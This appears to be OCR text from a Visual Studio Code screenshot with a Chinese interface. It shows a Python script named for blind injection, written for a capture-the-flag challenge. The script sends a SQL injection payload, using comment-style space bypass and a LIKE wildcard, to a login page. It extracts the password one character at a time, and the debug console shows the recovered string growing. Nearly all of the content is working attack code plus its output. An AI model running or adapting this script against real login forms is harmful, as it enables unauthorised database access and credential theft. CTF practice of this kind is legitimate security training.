 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 盲注.py - Visual Studio Code
运行和调试
变量
监视
调用堆栈 正在运行
断点
Raised Exceptions
Uncaught Excep...
User Uncaught E...
PERIPHERALS
REGISTERS
MEMORY
DISASSEMBLY
1
盲注.py
D: > 下载 > NISA2022 > 盲注.py > ...
1 import requests
2 url = 'http://node3.anna.nssctf.cn:28800/login.php'
3 dict = '0123456789qwertyuiopasdfghjklzxcvbnm-'
4 flag = ''
5 for j in range(50):
6 for i in dict:
7 data = {
8 "username": "bilala",
9 "passwd": f"-1'/**/or/**/passwd/**/like/**/'{flag+i}%'#"
10 }
11 # print(data)
12 res = requests.post(url=url, data=data)
13 # print(res.text)
14 if 'nothing found' not in res.text:
15 # print(i)
16 # print(res.text)
17 flag+=i
18 print(flag)
19 break
问题 输出 调试控制台 终端 Python Debug Console
b2f2d15b3ae082ca29697d8dcd4
b2f2d15b3ae082ca29697d8dcd42
b2f2d15b3ae082ca29697d8dcd420
b2f2d15b3ae082ca29697d8dcd420f
b2f2d15b3ae082ca29697d8dcd420fd
b2f2d15b3ae082ca29697d8dcd420fd7
0 0 行 12，列 48 空格: 4 UTF-8 CRLF Python 3.10.8 64-bit